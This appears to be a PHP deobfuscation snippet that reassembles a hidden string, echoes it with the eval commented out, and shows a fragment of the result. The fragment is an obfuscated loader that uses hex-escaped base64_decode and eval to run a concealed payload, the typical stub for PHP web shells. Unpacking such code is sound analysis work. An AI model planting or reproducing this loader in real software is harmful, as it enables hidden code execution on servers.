 <!DOCTYPE html>
<html>
<body>
<?php
$terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g",
"W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O",
"h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[",
"0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B",
"t", "R", "4", "8", "e", "|");
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20,
23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18,
17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1,
87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63,
25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18,
90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66,
63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50,
5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77,
80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7,
88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38,
28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11,
66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28,
18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91,
63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19,
66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91,
63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28,
27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66,
28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27,
75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4,
51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47,
93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";
for($i=0;$i<count($order);$i++) {
$do_me = $do_me.$terms[$order[$i]];
}
echo $do_me;
#eval($do_me);
?>
</body>
</html>
$_=
\';$__=\'JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7\';$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144
\x65";eval($___($__));